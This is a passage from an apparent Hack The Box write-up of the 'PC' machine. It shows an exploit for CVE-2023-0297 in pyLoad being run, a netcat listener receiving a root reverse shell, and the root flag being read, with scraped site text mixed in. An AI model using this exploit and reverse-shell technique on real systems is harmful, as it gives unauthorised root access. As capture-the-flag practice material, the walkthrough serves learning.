 -P ATK_PORT, --atk-port ATK_PORT
port for automatic reverse shell (Default: Disabled)
-x PROXY, --proxy PROXY
http proxy address (Example: http://127.0.0.1:8080/)
┌──(kali㉿kali)-[~/…/HTB/PC/PE/CVE-2023-0297]
└─$ python exploit.py -t http://127.0.0.1:9999 -I 10.10.16.9 -P 4444
[SUCCESS] Running reverse shell. Check your listener!
Documentation
Kali Tools
Check out what's
┌──(kali㉿kali)-[~/Desktop/HTB/PC]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.214] 45222
bash: cannot set terminal process group (1074): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# cd /root
cd /root
root@pc:~# ls
ls
Downloads
root.txt
snap
sqlite.db.bak
root@pc:~# cat root.txt
cat root.txt
a9a1694ef86ab3a4b08fdc9eaa15154d
root@pc:~#